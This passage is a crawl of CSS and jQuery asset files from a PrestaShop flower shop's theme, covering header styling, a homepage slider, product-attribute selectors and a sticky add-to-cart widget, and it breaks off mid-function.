  color: #9e9e9e;
}
#header.header4 #_desktop_contact_link a svg path,
#header.header4 .clientservice_open-modal-btn svg path,
#header.header4 #_desktop_cart a svg path,
#header.header4 .header-nav .user-info a svg path,
#header.header4 .header-nav .btn-unstyle svg path,
#header.header4 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}

#header.header4 #_desktop_contact_link a:hover svg path,
#header.header4 .clientservice_open-modal-btn:hover svg path,
#header.header4 #_desktop_cart a:hover svg path,
#header.header4 .header-nav .user-info a:hover svg path,
#header.header4 .header-nav .btn-unstyle:hover svg path,
#header.header4 #_desktop_an_wishlist-nav a:hover svg path {
    fill: #9e9e9e;
}
#header.header5 #_desktop_contact_link li a,
#header.header5 #_desktop_contact_link li span,
#header.header5 .lang_and_сr .btn-unstyle .expand-more,
#header.header5 #_desktop_cart a,
#header.header5 .user-info a,
#header.header5 .user-info .btn-unstyle .expand-more,
#header.header5 #_desktop_an_wishlist-nav a {
  color: #000000;
}
#header.header5 #_desktop_contact_link li a:hover,
#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_cart a:hover,
#header.header5 .user-info a:hover,
#header.header5 .user-info .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_an_wishlist-nav a:hover {
  color: #342e38;
}
#header.header5 .lang_and_сr .btn-unstyle .expand-more,
#header.header5 #_desktop_cart a svg path,
#header.header5 .user-info .btn-unstyle svg path,
#header.header5 .user-info a svg path,
#header.header5 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}
#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_cart a:hover svg path,
#header.header5 .user-info a:hover svg path,
#header.header5 .user-info .btn-unstyle:hover svg path,
#header.header5 #_desktop_an_wishlist-nav a:hover svg path {
  fill: #342e38;
}
#header.header5 #_desktop_contact_link li a,
#header.header5 #_desktop_contact_link li span,
#header.header5 .user-info a,
#header.header5 .user-info .btn-unstyle,
#header.header5 #_desktop_an_wishlist-nav a,
#header.header5 .blockcart span {
    font-size: 18px;
}
.banner-text-bl.banner-bg::before {
    background-color: #342e38;
}
.gdpr-newsletter .custom-checkbox span,
.block_newsletter .h1 {
  color: #fff!important;
}
.gdpr-newsletter .custom-checkbox input[type=checkbox]+span {
    border-color: #fff!important;
}
.an_wishlist-mini svg path {
    fill: #342e38;
}
.product-variants-item .input-radio:hover+span,
.product-variants-item .input-radio:checked+.radio-label,
.product-variants .input-radio:hover+span,
.product-variants .input-radio:checked+.radio-label,
.an_productattributes-group .input-radio:hover+span,
.an_productattributes-group .input-radio:checked+.radio-label {
    background-color: #342e38!important;
}
.product-variants ul .input-container-color.input-container-checked,
.product-variants ul .input-container-color:hover,
.an_pa_product-variants>.product-variants-item .input-color:hover+img+.an_attr-effect,
.an_pa_product-variants>.product-variants-item .input-color:checked+img+.an_attr-effect {
    border-color: #342e38!important;
}
.mobile-cart-item-count {
    background-color: #342e38!important;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anproductextratabs/views/css/front.css
body_size: 284
content:

@media (max-width: 768px) {
    #an_bootstraptabs .nav-tabs li {
     width: 100%;
    }
}
#an_bootstraptabs img,
.tab-content img {
    max-width: 100%;
    max-height:300px;
    height: auto;
}
.card-body {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1.25rem;
}
.an_input_q {
    width: 35px;
}
.accordion16 button {
    position:relative;
    padding-left:15px;
}
.accordion16 .accordion-toggle:after {
    font-family: 'FontAwesome';
    content: "\f106";
    position:absolute;
    left:0px;
    top:3px;
    font-size:18px;
    color: grey;
}
.accordion16 .accordion-toggle.collapsed:after {
    content: "\f107";
}
#accordion .btn.active {
    -webkit-box-shadow: none;
    box-shadow: none;
}
#accordion .btn:focus {
    outline:none;
}
.nav.nav-tabs{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media (max-width: 1200px) {
    .tabs .nav-tabs .nav-item{
        margin-bottom: 0;
    }
}
@media (max-width: 600px) {
    .tabs .nav-tabs .nav-item{
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/an_logo.css
body_size: 78
content:
#header .logo,
.footer-logo .logo {
    max-width: 220px;
    max-height: 50px;
}
#header .fixed-menu .logo {
    max-width: 200px;
    max-height: 40px;
}
#header #_mobile_logo svg,
#header #_desktop_logo svg,
#footer #_desktop_logo svg {
    max-width: 220px;
}
@media (max-width: 991px) {
    #header .logo {
        width: auto
    }
    .footer-logo .logo{
        max-width: 100%;
    }
}
@media (max-width: 767px) {
    #header .header-nav .top-logo a img {
        max-height: 50px;
        max-width: 170px;
        margin-top: 2px;
    }
}
@media (min-width: 768px) {
    #header.header2 #_desktop_logo svg {
        max-width: 185px;
    }
    #header.header3 #_desktop_logo svg {
        max-width: 210px;
    }
    #header.header4 #_desktop_logo svg {
        max-width: 200px;
    }
    #header.header5 #_desktop_logo svg {
        max-width: 185px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_cookie_popup/views/css/292f541e86a2c616f7dad12cd9c820b8.css
body_size: -47
content:
.notification_cookie {
    background:#342e38;
    opacity:80%;
    width:435px;            bottom: 30px;
    left: 30px;
                }

.notification_cookie a, .notification_cookie span {
    color: #ffffff;
}
.notification_cookie p,
.notification_cookie {
    color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css
body_size: 1243
content:
.anthemeblocks_homeslider-block {
  margin-bottom: 25px;
}
.anthemeblocks-homeslider-desc {
  position: absolute;
  bottom: 28px;
  left: 90px;
}
.anthemeblocks-homeslider .owl-prev,
.anthemeblocks-homeslider .owl-next {
  position: absolute;
  top: 44.3%;
  z-index: 2;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  padding: 9px;
}
.anthemeblocks-homeslider .owl-prev i,
.anthemeblocks-homeslider .owl-next i {
  font-size: 30px;
}
.anthemeblocks-homeslider .owl-prev {
  left: 31px;
}
.anthemeblocks-homeslider .owl-next {
  right: 31px;
}
.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-prev,
.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-next {
  display: none;
}
.anthemeblocks-homeslider .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  transform: translate3d(-50%,0,0);
  -webkit-transform: translate3d(-50%,0,0);
  position: absolute;
  bottom: 10px;
  left: 50%;
}
.anthemeblocks-homeslider .owl-dots .owl-dot {
 display: inline-block;
 zoom: 1;
 *display: inline;
}
.anthemeblocks-homeslider .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  margin: 5px;
  background: none;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 50%; 
  border: 1px solid #fff;
}
.anthemeblocks-homeslider .owl-dots .owl-dot.active span,
.anthemeblocks-homeslider .owl-dots .owl-dot:hover span {
  background: #fff;
}
.anthemeblocks_homeslider-block {
    margin-bottom: 70px;
}
.anthemeblocks-homeslider-desc {
    position: static;
    text-align: center;
    margin: auto;
}
.anthemeblocks-homeslider-desc p {
    max-width: 489px;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 58px;
    font-weight: 300;
    line-height: 27px;
}
.anthemeblocks-homeslider .anthemeblocks-caption {
  position: absolute;
  top: 136px;
  width: 100%;
  z-index: 2;
  left: 0;
  right: 0;
}
.anthemeblocks-homeslider .owl-dots {
    bottom: 28px;
}
.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
            justify-content: center;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    overflow: hidden;
}
.anthemeblocks-homeslider.owl-carousel .owl-stage-outer {
  width: 100%;
}
.anthemeblocks-homeslider.owl-carousel .owl-item a {
  width: 100%;
}
.anthemeblocks-homeslider .owl-prev i,
.anthemeblocks-homeslider .owl-next i {
    font-size: 39px;
    color: #fff;
}
.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item img {
    width: auto !important;
}
.anthemeblocks-homeslider-desc h2{
  margin-bottom: 33px;
}

@media (min-width: 768px) {
  .anthemeblocks-homeslider .owl-prev,
  .anthemeblocks-homeslider .owl-next{
      display: none;
  }
  .anthemeblocks-homeslider:hover .owl-prev,
  .anthemeblocks-homeslider:hover .owl-next{
      display: block;
  }
}
@media (max-width: 767px) {
  .anthemeblocks-homeslider-hide-mobile{
    display: none!important;
  }
}
@media (max-width: 1024px) {
  .anthemeblocks_homeslider-block {
    margin-bottom: 42px;
  }
 
}
@media (max-width: 640px) {
  .anthemeblocks-homeslider .anthemeblocks-caption{
    top: 98px;
  }
  .anthemeblocks-homeslider .owl-next {
    right: 0;
  }
  .anthemeblocks-homeslider .owl-prev {
    left: 0;
  }
  .anthemeblocks-homeslider-desc p{
    max-width: 80%;
  }
}
@media (max-width: 480px) {
  .anthemeblocks-homeslider .owl-prev, 
  .anthemeblocks-homeslider .owl-next{
    background: none;
  }
  .anthemeblocks-homeslider .anthemeblocks-caption {
    top: 70px;
  }
}


.anthemeblocks-homeslider:not(.owl-carousel) {
  display: flex!important;
  min-height: 500px;
  overflow: hidden;
}

.anthemeblocks-homeslider:not(.owl-carousel) {
  opacity: 0;
}

.anthemeblocks_homeslider-block {
  position: relative;
}
.anthemeblocks-homeslider-loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1;
  pointer-events: none;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.75s ease 0.75s;
}

.anthemeblocks-loader-image {
  width: 250px;
  height: 250px;
  content: url("../img/loading.svg");
}

.anthemeblocks_homeslider-block.initialized .anthemeblocks-homeslider-loader {
  opacity: 0;
}

.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item img {
  -moz-transform-style: flat;
}



.anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img {
  width: 100%!important;
}
@media (max-width: 1700px) {
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2,
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc p {
    margin-bottom: 30px;
  }

}

@media (max-width: 1200px) {
  .anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img {
    width: auto!important;
    height: 300px!important;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2 {
    font-size: 36px;
    margin-bottom: 15px;
  }

  .anthemeblocks-homeslider.img-responsive .owl-dots {
    bottom: 15px;
  }
}
@media (max-width: 991px) {

}
@media (max-width: 767px) {

  .anthemeblocks-homeslider .owl-prev i, .anthemeblocks-homeslider .owl-next i {
    font-size: 40px;
  }
  .anthemeblocks-homeslider .owl-prev, .anthemeblocks-homeslider .owl-next {
    top: calc(50% - 20px);
    padding: 0;
    display: none;
  }
  .anthemeblocks-homeslider-hide-mobile {
    display: none!important;
  }
}
@media (max-width: 580px) {
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2 {
    font-size: 36px;
  }
  .anthemeblocks-homeslider.img-responsive .owl-dots {
    bottom: 0;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc {
    padding: 0;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-caption .container{
    height: 100%;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
  }
  .anthemeblocks-homeslider.img-responsive.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc {
    align-items: flex-start;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h5 {
    margin-bottom: 5px;
  }
}

@media (min-width: 768px) {
  .anthemeblocks-homeslider-hide-desktop,
  .anthemeblocks-homeslider-hide-desktop-content .anthemeblocks-caption {
    display: none;
  }
}
@media (max-width: 767px) {
  .anthemeblocks-homeslider-hide-mobile-content .anthemeblocks-caption {
    display: none;
  }
}
.anthemeblocks-homeslider .anthemeblocks-caption {
  top: 50%;
  transform: translateY(-50%);
}
.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc {
  text-align: left;
  margin: 0;
}
.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc p {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 35px;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/header2.css
body_size: 304
content:
@media (min-width: 768px) {
    .checkout-minimize #header.header2 #_desktop_search_widget {
        order: 2;
    }
    #index #header.header2 {
        border-bottom: 0;
    }
    #header.header2 {
        border-bottom: 1px solid #eeeeee;
    }
    #header.header2 .search-widget {
        position: relative;
        left: unset;
        top: unset;
        right: unset;
        width: auto;
        border: 0;
        max-width: 100%;
        display: block;
    }
    #header.header2 .header-nav {
        border-bottom: 1px solid #eeeeee;
        padding: 7px 0;
    }
    #header.header2 .header-top #_desktop_logo {
        padding: 11px 0;
    }
    #header.header2 #_desktop_logo a {
        align-items: flex-start;
    }

    #header.header2 #_desktop_search_widget {
        width: 100%;
        max-width: 255px;
    }
    #header.header2 .search-widget form button[type=submit] {
        padding: 0;
    }
    #header.header2 .header-nav .blockcart {
        margin-left: 27px;
    }
    #header.header2 #_desktop_an_wishlist-nav a {
        display: flex;
        align-items: center;
    }
    #header.header2 #_desktop_an_wishlist-nav a svg {
        margin: 0 7px 2px 0;
    }
    #header.header2 #_desktop_an_wishlist-nav {
        margin-left: 30px;
    }
    #header.header2 .user-info .btn-unstyle,
    #header.header2 .header-nav .user-info a {
        display: flex;
        align-items: center;
    }
    #header.header2 .header-nav .user-info .btn-unstyle svg {
        margin-right: 8px;
    }
    #header.header2 .header-nav .user-info a svg {
        margin: 0 8px 2px 0;
    }
    #_desktop_user_info {
        margin-left: 0;
    }
    #header.header2 .amenu-item .amenu-link {
        padding: 12px 17px;
    }
}
@media (max-width: 1200px) {
    #header.header2 .amenu-item .amenu-link {
        padding: 12px 14px;
    }
    #header.header2 .header-nav .blockcart,
    #header.header2 #_desktop_an_wishlist-nav {
        margin-left: 10px;
    }
}
@media (max-width: 991px) {
    #header.header2 .amenu-item .amenu-link {
        padding: 22px 7px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/47103cfa4080d4de7454cbbf30a86606.css
body_size: -64
content:
.an_productattributes-qty-container {
    display: none;
}
.an_pa_product-variants {
    display:none;
}

.header_middle_line {
flex-direction: column;
}

--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/modules/an_theme/views/js/ffa73d903c2ac8da66a68005fe311a4f.js
body_size: -121
content:
if($('input[name="use_same_address"]').length)
{
   $('input[name="use_same_address"]')[0].checked = true
   $('input[name="use_same_address"]').parent().parent().hide()
}


--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js
body_size: 2160
content:
/**
 * 2021 Anvanto
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses. 
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 *  @author Anvanto <anvantoco@gmail.com>
 *  @copyright  2021 Anvanto
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of Anvanto
 */
 
(function ($, window, undefined) {
	'use strict';
	
	resizeProduct();
	
	$(document).ajaxSuccess(function() {
		resizeProduct();
	});

	function resizeProduct(){
		/*
		$('.js-product-miniature').each( function(){
			var marginBottom = $(this).find('.an_productattributes').height()+40+'px'
			$(this).find('.thumbnail-container').css('margin-bottom', marginBottom);
		});
		*/
	}

	$(document).on('change','.an_productattributes [data-product-attribute], .an_productattributes-select select', function() {
		
		var self = this;

		getData($(this).closest('.an_productattributesForm').serialize(), function(data){ 			
			isAvailableForOrder($(self).closest('.an_productattributesForm').find('.js-an_productattributes-add-to-cart'), data);
			setMaxQty($(self).closest('.an_productattributesForm').find('.an_productattributes-qty'), data);
			setMinQty($(self).closest('.an_productattributesForm').find('.an_productattributes-qty'), data);			
			setPrices($(self).closest(an_productattributes.config.product_price_and_shipping), $(self).closest(an_productattributes.config.product_price_and_shipping).find(an_productattributes.config.price), data);
 			setImages($(self).closest(an_productattributes.config.thumbnail_container).find('img'), data);
			setVariants(self, data);
		}, $(self).closest(an_productattributes.config.thumbnail_container).find('img').closest('.thumbnail-container-image'));
		
	});

	$(document).on('click','.an_productattributes-dropdown-menu li', function() {
		
		var self = this;			
				
		if (attributeGroups){
			generateInputs($(this).closest('.an_productattributesForm'), parseInt($(this).closest(an_productattributes.config.product_miniature).attr('data-id-product')), $(this).data('value'));
		}		
				
		getData($(this).closest('.an_productattributesForm').serialize(), function(data){ 
			isAvailableForOrder($(self).closest('.an_productattributesForm').find('.js-an_productattributes-add-to-cart'), data);
			setMaxQty($(self).closest('.an_productattributesForm').find('.an_productattributes-qty'), data);
			setMinQty($(self).closest('.an_productattributesForm').find('.an_productattributes-qty'), data);
			setPrices($(self).closest(an_productattributes.config.product_price_and_shipping), $(self).closest(an_productattributes.config.product_price_and_shipping).find(an_productattributes.config.price), data);
 			setImages($(self).closest(an_productattributes.config.thumbnail_container).find('img'), data);
		}, $(self).closest(an_productattributes.config.thumbnail_container).find('img').closest('a'));
		console.log($(self).closest(an_productattributes.config.thumbnail_container).find('img').closest('.thumbnail-container-image'));
	}); 
 	
	$(document).on('input','.an_productattributes-qty', function() {
		changeButInput(this);
	});

	function changeButInput(self){
		var val = parseInt($(self).val());
		var max = parseInt($(self).attr('data-max'));
		var addToCart = $(self).closest('.an_productattributesForm').find('.js-an_productattributes-add-to-cart');
		var addToCartStatus = parseInt(addToCart.attr('data-status'));

		if (max && val > max){
			addToCart.attr('disabled', 'disabled');
		} else if (addToCartStatus){
			addToCart.removeAttr('disabled');
		} else {
			addToCart.attr('disabled', 'disabled');
		}
	}

	function getData(dataUrl, callback, aContainer){
		
		aContainer.append(an_productattributes.loader);		
		
		$.ajax({
			type: "POST",
			url: an_productattributes.controller,
			data: dataUrl + '&action=getProductAttributes',
			dataType: 'json',
		}).done(function(data){
			callback(data);
		}).always(function() {
			aContainer.find('.js-anpa-loader').remove();
		});
	}

	function generateInputs(an_productattributesForm, productId, attrebuteID){
		$('.an_productattributes-hiddeninputs').remove();
		
		$.each(attributeGroups[productId][attrebuteID], function(index, value) {
			an_productattributesForm.append("<input name='group[" + value['id_attribute_group'] + "]' value='" + value['id_attribute'] + "' type='hidden' class='an_productattributes-hiddeninputs' />");
		});
	}
		
	function isAvailableForOrder(addToCart, data){
		if (!data.availableForOrder){
			addToCart.attr('disabled', 'disabled');
		} else {
			addToCart.removeAttr('disabled');
		}
		addToCart.attr('data-status', data.availableForOrder);
	}

	function setVariants(self, data){
		if (data.variants){
			$(self).closest('.js-an_productattributes-standart').html(data.variants);
		}
	}
		
	 function setMaxQty(qty, data){
		if (data.order_out_of_stock){
			qty.attr('data-max', data.quantity);
		} else {
			qty.removeAttr('data-max');
		}
	}
		
	function setMinQty(qty, data){
		if (data.minimal_quantity){
			qty.attr('min', data.minimal_quantity).val(data.minimal_quantity);
		}
	}
		
	function setPrices(priceContainer, price, data){
		priceContainer.find(an_productattributes.config.regular_price).remove();
		price.find('.money').html(data.prices.price);
		if (data.prices.regular_price){
			$('<span class="regular-price">'+data.prices.regular_price+'</span>').insertAfter(price);
		}
	}	

	function setImages(img, data){
		if (data.images){
			if ($(img[0]).parents().hasClass('js-img-view-type')) {

				if ($(img[0]).parents().hasClass('type-standart')) {
					img.attr('src', data.images.home[data.cover_id]);
				}

				if ($(img[0]).parents().hasClass('type-hover')) {
					let keysArr = [],
						img_item = img[0],
						img_hover_container = img.parents('.product-thumbnail'),
						img_cover;
					for (var key in data.images.home) {
						keysArr.push(key);
					}
					img_hover_container.empty();
					$.each(keysArr, function(index, value) {
						if(index == 0) {
							img_hover_container.append(img_item);
						} else {
							img_hover_container.find('img:first').removeClass('cover').clone().appendTo(img_hover_container);
						}
						img_hover_container.find('img').eq(index).attr('src', data.images.home[value]);
						if(value == data.cover_id) {
							img_cover = img_hover_container.find('img').eq(index);
						}
						if (keysArr.length < 2) {
							img_hover_container.find('img').eq(index).addClass('only_one_item');

						} else {
							img_hover_container.find('img').eq(index).removeClass('only_one_item');
						}
					});
					img_cover.addClass('cover');
				}

				if ($(img[0]).parents().hasClass('type-slider')) {
					slider_delete($(img[0]).parents('.slider_product-wrapper'));
					let keysArr = [],
						img_item = $(img[0]).parents('.slider-product-item').removeClass('slick-slide slick-cloned'),
						img_hover_container = img.parents('.slider_product-wrapper');
					for (var key in data.images.home) {
						keysArr.push(key);
					}
					img_hover_container.empty();
					$.each(keysArr, function(index, value) {
						if(index == 0) {
							img_hover_container.append(img_item);
						} else {
							img_hover_container.find('.slider-product-item:first').clone().appendTo(img_hover_container);
						}
						img_hover_container.find('.slider-product-item').eq(index).find('img').attr('src', data.images.home[value]);
					});
					slider_init_one($(img[0]).parents('.an_slick-slider'));
				}

				if ($(img[0]).parents().hasClass('type-hover-slider')) {
					let keysArr = [],
						img_item = $(img[0]).parents('li:first'),
						img_hover_container = img.parents('.product-thumbnail ul'),
						img_cover,
						only_one_img;
					for (var key in data.images.home) {
						keysArr.push(key);
					}
					img_hover_container.empty();
					$.each(keysArr, function(index, value) {
						if(index == 0) {
							img_hover_container.append(img_item);
						} else {
							img_hover_container.find('li:first').removeClass('cover-item').addClass('no-cover-item').clone().appendTo(img_hover_container);
						}
						img_hover_container.find('img').eq(index).attr('src', data.images.home[value]);
						if(value == data.cover_id) {
							img_cover = img_hover_container.find('img').eq(index);
						}
						if (keysArr.length < 2) {
							only_one_img = true;
						} else {
							only_one_img = false;
						}
					});
					if (only_one_img) {
						img_hover_container.addClass('only_one_item');
					} else {
						img_hover_container.removeClass('only_one_item');
					}
					img_cover.parents('li:first').removeClass('no-cover-item').addClass('cover-item');
				}

			} else {
				img.attr('src', data.images.home[data.cover_id]);
			}

		}
	}

})(jQuery, window);

$(document).ready(function () {
	
	selectFilling();
	
	$(document).ajaxSuccess(function() {
		selectFilling();
	});

		
	$(document).on('click','.an_productattributes-dropdown-toggler', function() {
		$(this).parents('.an_productattributes-dropdown').toggleClass('open');
	});
	
	$(document).on('click','.an_productattributes-dropdown-menu', function() {
		$(this).parents('.an_productattributes-dropdown').toggleClass('open');
	});

	$(document).on('click','.js-an_productattributes-product-selectbox li', function() {
		$(this).parents('.js-an_productattributes-product-selectbox').find('.js-an_productattributes-filter-option').text($(this).children('.js-an_productattributes-text').text());
		$(this).parents('.js-an_productattributes-select').find('option').removeAttr('selected');
		$(this).parents('.js-an_productattributes-select').find('option').eq($(this).index()).attr('selected','');
	});
	
	$(document).on('mouseleave', an_productattributes.config.product_miniature, function() {
		$('.an_productattributes-dropdown').removeClass('open');
		
	});

	function selectFilling(){
		$('.js-an_productattributes-product-selectbox li.selected').each(function() {
			let item = $(this).parents('.js-an_productattributes-product-selectbox').find('.js-an_productattributes-filter-option');
			if (!item.hasClass('selected')) {
				item.text($(this).children('.js-an_productattributes-text').text());
				item.addClass('selected');
			}
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/modules/an_hurry_up/views/js/front.js
body_size: 108
content:
(function ($, window, undefined) {
	'use strict';
	
	function progressLeft(bar, counter) {
		bar.css('width', 100 * +counter.text() / bar.attr('data-max') + '%');
	}
	$(document).ready(function() {
		let progressBar, progressCount;
		$('.an_hurry_up').each( function(index) {
			progressBar = $(this).find('.an_hurry_up-progress-fill');
			progressCount = $(this).find('.an_hurry_up-count');
			progressLeft(progressBar, progressCount);
		});
		/*
		progressCount.on('DOMSubtreeModified', function() {
			progressLeft(progressBar, progressCount);
		})
		*/
	});
	$(document).ajaxSuccess(function() {
		/*
		let progressBar = $('.an_hurry_up-progress-fill'),
			progressCount = $('.an_hurry_up-count');
		progressLeft(progressBar, progressCount);
		*/
		let progressBar, progressCount;
		$('.an_hurry_up').each( function(index) {
			progressBar = $(this).find('.an_hurry_up-progress-fill');
			progressCount = $(this).find('.an_hurry_up-count');
			progressLeft(progressBar, progressCount);
		});
	});
})(jQuery, window);

--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js
body_size: 2569
content:
/**
* 2019 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author Anvanto (anvantoco@gmail.com)
*  @copyright  2019 anvanto.com

*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

(function ($, window, undefined) {
	'use strict';
	
	resizeProduct();
	
	$(document).ajaxSuccess(function() {
		resizeProduct();
	});
	
	function resizeProduct(){
		$('.js-product-miniature').each( function(){
			var marginBottom = $(this).find('.an_stickyAddToCart').height()+40+'px'
			$(this).find('.thumbnail-container').css('margin-bottom', marginBottom);		
		});
	}

	$(document).on('change','.an_stickyAddToCart [data-product-attribute], .an_stickyAddToCart-select select', function() {
		
		var self = this;
		
		getData($(this).closest('.an_stickyAddToCartForm').serialize(), function(data){ 			
			isAvailableForOrder($(self).closest('.an_stickyAddToCartForm').find('.js-an_stickyAddToCart-add-to-cart'), data);
			setMaxQty($(self).closest('.an_stickyAddToCartForm').find('.an_stickyAddToCart-qty'), data);
			setMinQty($(self).closest('.an_stickyAddToCartForm').find('.an_stickyAddToCart-qty'), data);			
			setPrices($('.an_stickyAddToCart-product-price-and-shipping'), $('.an_stickyAddToCart-price-price'), data);
 			setImages($('.js-an_stickyAddToCart-image'), data);
			setVariants(self, data);
		});
	});

	$(document).on('click','.an_stickyAddToCart-dropdown-menu li', function() {
		
		var self = this;
				
		if (attributeGroups){
			generateInputs($(this).closest('.an_stickyAddToCartForm'), parseInt($('.js-an_stickyAddToCart').attr('data-id-product')), $(this).data('value'));
		}		

		getData($(this).closest('.an_stickyAddToCartForm').serialize(), function(data){ 
			isAvailableForOrder($(self).closest('.an_stickyAddToCartForm').find('.js-an_stickyAddToCart-add-to-cart'), data);
			setMaxQty($(self).closest('.an_stickyAddToCartForm').find('.an_stickyAddToCart-qty'), data);
			setMinQty($(self).closest('.an_stickyAddToCartForm').find('.an_stickyAddToCart-qty'), data);
			setPrices($('.an_stickyAddToCart-product-price-and-shipping'), $('.an_stickyAddToCart-price-price'), data);
 			setImages($('.js-an_stickyAddToCart-image'), data);
		});
	}); 
	
 	
	
	$(document).on('input','.an_stickyAddToCart-qty', function() {
		changeButInput(this);
	});
	
	
function changeButInput(self){
	var val = parseInt($(self).val());
	var max = parseInt($(self).attr('data-max'));
	var addToCart = $(self).closest('.an_stickyAddToCartForm').find('.js-an_stickyAddToCart-add-to-cart');
	var addToCartStatus = parseInt(addToCart.attr('data-status'));

	if (max && val > max){
		addToCart.attr('disabled', 'disabled');
	} else if (addToCartStatus){
		addToCart.removeAttr('disabled');
	} else {
		addToCart.attr('disabled', 'disabled');
	}
}
	
	

function getData(dataUrl, callback){	
	$.ajax({
		type: "POST",
		url: an_stickyaddtocart.controller,
		async: false,
		data: dataUrl + '&action=getProductAttributes',
		dataType: 'json',
	}).done(function(data){
		callback(data);
	});
}

function generateInputs(an_stickyAddToCartForm, productId, attrebuteID){
	$('.an_stickyAddToCart-hiddeninputs').remove();
	
	$.each(attributeGroups[productId][attrebuteID], function(index, value) {
		an_stickyAddToCartForm.append("<input name='group[" + value['id_attribute_group'] + "]' value='" + value['id_attribute'] + "' type='hidden' class='an_stickyAddToCart-hiddeninputs' />");
	});
}
	
function isAvailableForOrder(addToCart, data){
	if (!data.availableForOrder){
		addToCart.attr('disabled', 'disabled');
	} else {
		addToCart.removeAttr('disabled');
	}
	addToCart.attr('data-status', data.availableForOrder);
}

function setVariants(self, data){
	if (data.variants){
		$(self).closest('.js-an_stickyAddToCart-standart').html(data.variants);
	}
}
	
 function setMaxQty(qty, data){
	if (data.order_out_of_stock){
		qty.attr('data-max', data.quantity);
	} else {
		qty.removeAttr('data-max');
	}
}
	
function setMinQty(qty, data){
	if (data.minimal_quantity){
		qty.attr('min', data.minimal_quantity).val(data.minimal_quantity);
	}
}
	
function setPrices(priceContainer, price, data){
	priceContainer.find('.an_stickyAddToCart-regular-price').remove();
	if (data.prices.regular_price){
		priceContainer.prepend('<span class="an_stickyAddToCart-regular-price regular-price">'+data.prices.regular_price+'</span>');
	}
	
	price.html(data.prices.price);
}	

function setImages(img, data){
	if (data.images){
